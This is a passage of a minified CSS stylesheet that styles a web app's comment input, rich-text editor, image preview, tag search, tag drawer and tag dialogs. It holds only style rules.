.ymc-icon-arrow-down{margin:3px 0 0 4px;color:#d0d3d9;font-size:14px}.ymc-idea-comment__item-content-expand__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.ymc-idea-comment__item-content-expand:hover .expand-text,.ymc-idea-comment__item-content-expand:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__item-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:8px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text{border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 32px 3px 8px}.ymc-idea-comment__item-input-editor{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__item-input-editor>span{width:100%}.ymc-idea-comment__item-input .reply{height:28px;margin:0 8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-comment__item-input .reply:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment__item-input .reply:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment__item-upload{position:absolute;top:4px;right:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;padding:2px;border-radius:4px}.ymc-idea-comment__item-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment__item-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment__item-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:16px}.ymc-idea-comment__item-tips{color:#f53;font-size:12px;line-height:20px}.ymc-idea-comment__item:hover .ymc-icon,.ymc-idea-comment__item:hover .ymc-idea-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quickprev.el-icon{display:block}.ymc-idea-comment-delete-popover.el-popover{min-width:auto;margin-top:8px!important;padding:12px 16px;color:#303133;font-size:12px}.ymc-idea-comment-delete-popover.el-popover button{height:28px;margin-top:8px;color:#303133;cursor:pointer}.ymc-idea-comment-delete-popover.el-popover .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-comment-delete-popover.el-popover .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-delete-popover.el-popover .cancel{border-color:#e1e4eb}.ymc-idea-comment-delete-popover.el-popover .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-comment-tips-popover.el-popover{min-width:auto;margin-bottom:8px!important;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;height:193px;margin-top:12px;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-comment-input:hover{border-color:#d0d3d9}.ymc-idea-comment-input:has(.has-picture-mark),.ymc-idea-comment-input:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment-input__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-input__body-tool{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 13px}.ymc-idea-comment-input__body-tags,.ymc-idea-comment-input__body-tool{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-comment-input__body-tags-item{-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:4px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:24px;cursor:pointer}.ymc-idea-comment-input__body-tags-item:last-child{margin-right:0}.ymc-idea-comment-input__body-tags-item:hover{color:var(--theme-color)}.ymc-idea-comment-input__body-tips{color:#f53;font-size:12px}.ymc-idea-comment-input__body .ymc-idea-comment-rich-text .w-e-text-container{border-radius:8px 8px 0 0}.ymc-idea-comment-input__footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff}.ymc-idea-comment-input__footer,.ymc-idea-comment-input__footer-right,.ymc-idea-comment-input__footer-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment-input__footer-time{padding:5px 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff}.ymc-idea-comment-input__footer-time .ymc-checkbox,.ymc-idea-comment-input__footer-time .ymc-checkbox input{width:14px;height:14px}.ymc-idea-comment-input__footer-time .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-comment-input__footer-time .ymc-icon-time{margin:0 4px;color:#d0d3d9;font-size:16px}.ymc-idea-comment-input__footer-time span{color:#303133;font-size:12px}.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled input{color:#d0d3d9}.ymc-idea-comment-input__footer-btn{height:28px;padding:0 20px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-comment-input__footer-btn:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-input__footer-btn:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment-input__footer-upload{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-right:8px;padding:2px;border-radius:4px}.ymc-idea-comment-input__footer-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment-input__footer-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:20px}.ymc-idea-comment-input__footer-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment-input-popover.el-popover[x-placement^=top]{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;margin-bottom:4px;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-rich-text ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 8px;border:0}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p{margin:0;color:#303133;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p,.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] span{word-break:break-all}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] .w-e-text-placeholder{top:3px;left:8px;width:auto;font-style:normal;font-size:12px}.ymc-idea-comment-rich-text .w-e-text-container .w-e-text-placeholder{top:3px;left:8px;width:auto;color:#909399;font-style:normal;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-image-dragger{display:none}.ymc-idea-comment-rich-text-message{z-index:3000!important}.ymc-idea-comment-rich-text-message .ymc-icon-close-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container [data-slate-editor]{padding:3px 8px 3px 25px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container .w-e-text-placeholder{left:25px;color:#303133}.ymc-idea-comment-rich-text__wrap{position:relative}.ymc-idea-comment-rich-text__wrap .ymc-idea-icon-magic{position:absolute;top:6px;left:8px;z-index:1;color:#fa9005;font-size:14px}.el-popover.ymc-idea-comment-rich-text-popover{z-index:3000!important;padding:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data{border:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data .user-list{padding:0}.el-popover.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.el-popover.ymc-idea-comment-rich-text-popover .user-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px 12px;color:#000;font-size:12px;cursor:pointer}.el-popover.ymc-idea-comment-rich-text-popover .user-item.active,.el-popover.ymc-idea-comment-rich-text-popover .user-item:hover{background-color:#f5f7fa}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-avatar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-right:4px;border-radius:50%;color:#fff}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.ymc-idea-preview-img{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:640px;height:640px;padding:20px;border-radius:8px;background-color:#fff}.ymc-idea-preview-img,.ymc-idea-preview-img-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-idea-preview-img-dialog{z-index:3001!important}.ymc-idea-preview-img-dialog .el-dialog{width:auto;margin:0!important;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.ymc-idea-preview-img-dialog .el-dialog__body,.ymc-idea-preview-img-dialog .el-dialog__header{padding:0}.ymc-idea-preview-img-dialog .ymc-idea-icon-close{position:absolute;top:0;right:-32px;color:#fff;font-size:24px;opacity:.8;cursor:pointer}.ymc-idea-preview-img-dialog .ymc-idea-icon-close:hover{opacity:1}.ymc-idea-preview-img-dialog img{max-width:100%;max-height:100%}.ymc-idea-preview-img-dialog+.v-modal{z-index:3000!important}.ymc-idea-tag-list-search{position:relative;width:100%;height:100%;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-list-search ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-list-search:hover{border:1px solid #d0d3d9}.ymc-idea-tag-list-search.focus{border:1px solid var(--theme-color)}.ymc-idea-tag-list-search.error{border:1px solid #f53}.ymc-idea-tag-list-search .el-input--small .el-input__inner{height:28px;border:0;border-top-left-radius:4px;border-top-right-radius:4px;color:#303133}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner:focus,.ymc-idea-tag-list-search .el-input--small .el-input__inner:hover{border:0!important}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear{color:#d0d3d9}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear:hover{color:#f53}.ymc-idea-tag-list-search .ymc-tag{max-width:none;margin:0 4px 4px 0}.ymc-idea-tag-list-search .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-tag .label{color:#303133}.ymc-idea-tag-list-search-tag .label:hover,.ymc-idea-tag-list-search-tag .label:hover .ymc-idea-icon-add-tag{color:var(--theme-color)}.ymc-idea-tag-list-search-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-tag-list-search-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-list__wrap{overflow:hidden;height:calc(100% - 32px)}.ymc-idea-tag-list-search-list .ys-null-tip{margin-top:100px}.ymc-idea-tag-list-search-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-list-search-no-data span{color:#909399;font-size:12px}.ymc-idea-tag-list-search-suggest{margin-top:0!important;border-radius:0 0 4px 4px!important}.ymc-idea-tag-list-search-suggest.el-autocomplete-suggestion{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-tag-list-search-suggest .popper__arrow{display:none!important}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__wrap{max-height:124px;padding:0}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;padding:8px}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li{margin:0;padding:0;line-height:1}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag,.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag-small{margin:0}.ymc-idea-tag-list-search-suggest.null .el-autocomplete-suggestion__list{padding:0}.ymc-idea-tag-list-search-suggest .ymc-idea-icon-add-tag{margin:-1px 4px 0 0;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer{overflow:visible!important}.ymc-idea-tag-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer .ymc-idea-icon-clear{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-tag-drawer .ymc-idea-icon-clear:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-tag-drawer__title,.ymc-idea-tag-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer__title-info,.ymc-idea-tag-drawer__title-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-tag-drawer__title-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;font-weight:400;font-size:12px}.ymc-idea-tag-drawer__title-info .ymc-icon-warning{margin:0 4px 0 8px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer__title-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__title-add-btn{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer__title-add-btn:hover,.ymc-idea-tag-drawer__title-add-rule-btn{background-color:var(--theme-color);color:#fff}.ymc-idea-tag-drawer__title-add-rule-btn{margin-right:10px}.ymc-idea-tag-drawer__title-add-rule-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-tag-drawer__title-add-rule-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__content{position:relative;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:20px 80px 24px 20px}.ymc-idea-tag-drawer__content::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-drawer__content::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-drawer__content::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-drawer__letter li,.ymc-idea-tag-drawer__letter ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer__letter-list{position:fixed;top:50%;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-tag-drawer__letter-item{width:20px;height:20px;border-radius:4px;color:#909399;list-style:none;font-size:12px;line-height:20px;text-align:center;cursor:pointer}.ymc-idea-tag-drawer__letter-item.active{color:var(--theme-color);font-weight:600}.ymc-idea-tag-drawer__letter-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer__letter-item .focus-icon{width:20px;height:20px}.ymc-idea-tag-drawer__letter-item .focus-icon .ring{fill:#909399}.ymc-idea-tag-drawer__letter-item .focus-icon .dot{fill:var(--theme-color)}.ymc-idea-tag-drawer__empty{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-tag-drawer__empty-text{color:#909399;font-size:12px;line-height:20px}.ymc-idea-tag-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-drawer__list{margin-top:20px}.ymc-idea-tag-drawer__item{padding-top:20px}.ymc-idea-tag-drawer__item:first-child{padding-top:0}.ymc-idea-tag-drawer__item-letter.hide .ymc-idea-icon-arrow-down{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-drawer__item-letter-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:20px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__item-letter-header:hover,.ymc-idea-tag-drawer__item-letter-header:hover .ymc-idea-icon-arrow-down{color:var(--theme-color)}.ymc-idea-tag-drawer__item-letter-header .letter{margin:0 4px}.ymc-idea-tag-drawer__item-letter-header .ymc-idea-icon-arrow-down{margin:2px 4px 0 0;color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.ymc-idea-tag-drawer__item-tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;padding-top:12px}.ymc-idea-tag-drawer-search .input-wrapper{width:370px}.ymc-idea-tag-drawer-search input.ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-right:28px}.ymc-idea-tag-drawer-search .ymc-input-small .ymc-input__container.focus{border-color:#e1e4eb}.ymc-idea-tag-drawer-search .ymc-input .input-suffix,.ymc-idea-tag-drawer-search .ymc-input.actived .input-suffix{border-color:#e1e4eb;border-left-color:#e1e4eb}.ymc-idea-tag-drawer-search:hover .ymc-input__container{border-color:#c0c4cc!important}.ymc-idea-tag-drawer-search:hover .input-suffix{border-color:var(--theme-color)!important;background-color:var(--theme-color)!important}.ymc-idea-tag-drawer-search:hover .input-suffix .ymc-icon-search{color:#fff}.ymc-idea-tag-drawer-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-idea-tag-drawer-tag__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more{display:none;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more.active,.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active{border-color:var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active .ymc-idea-icon-more{display:block}.ymc-idea-tag-drawer-tag__edit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer-tag__edit .input-wrapper{width:200px}.ymc-idea-tag-drawer-tag__edit input.ymc-input__inner{width:100%;padding-right:28px}.ymc-idea-tag-drawer-tag__edit .ymc-button{height:28px;margin-left:8px;color:#303133}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__edit-warning{margin-top:4px;color:#f53;font-size:12px}.ymc-idea-tag-drawer-tag-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 12px;-webkit-transform:translateY(5px);transform:translateY(5px)}.ymc-idea-tag-drawer-tag-operation-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 0}.ymc-idea-tag-drawer-tag-operation-popover li,.ymc-idea-tag-drawer-tag-operation-popover ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer-tag-operation-popover li{padding:0 12px;background-color:#fff;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-tag-drawer-tag-operation-popover li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer-tag-message{z-index:3000!important}.ymc-idea-tag-drawer-tag-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-tag-drawer-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer-delete-dialog .el-dialog__title{color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__body{padding:8px 12px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-tag-drawer-delete-dialog .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-tag-drawer-delete-dialog .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-tag-drawer-delete-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px;line-height:20px}.ymc-idea-tag-drawer-delete-dialog .ymc-button{height:28px;color:#303133}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-add-tag-dialog__container{position:relative}.ymc-idea-add-tag-dialog .el-dialog{border-radius:8px}.ymc-idea-add-tag-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-add-tag-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-add-tag-dialog .el-dialog__body{padding:20px}.ymc-idea-add-tag-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-add-tag-dialog__footer button{height:28px;color:#303133}.ymc-idea-add-tag-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-add-tag-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-add-tag-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-add-tag-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-add-tag-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;height:316px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-add-tag-dialog__add.focus{border-color:var(--theme-color)}.ymc-idea-add-tag-dialog__add.error,.ymc-idea-add-tag-dialog__add.error:hover{border-color:#f53}.ymc-idea-add-tag-dialog__add-input{width:100%}.ymc-idea-add-tag-dialog__add-input .ymc-input__container{width:100%;border:0;border-radius:0}.ymc-idea-add-tag-dialog__add-input .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-idea-add-tag-dialog__add-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-add-tag-dialog__add-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-add-tag-dialog__add-list__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}.ymc-idea-add-tag-dialog__add-list .ys-null-tip{margin-top:100px}.ymc-idea-add-tag-dialog__add-list .ymc-tag{max-width:none;margin-top:0;margin-bottom:4px;border-color:#e1e4eb;background-color:#fafcff;color:#303133}.ymc-idea-add-tag-dialog__add-list .ymc-tag .label{max-width:none}.ymc-idea-add-tag-dialog__add-list .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-add-tag-dialog__add-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-top:1px solid 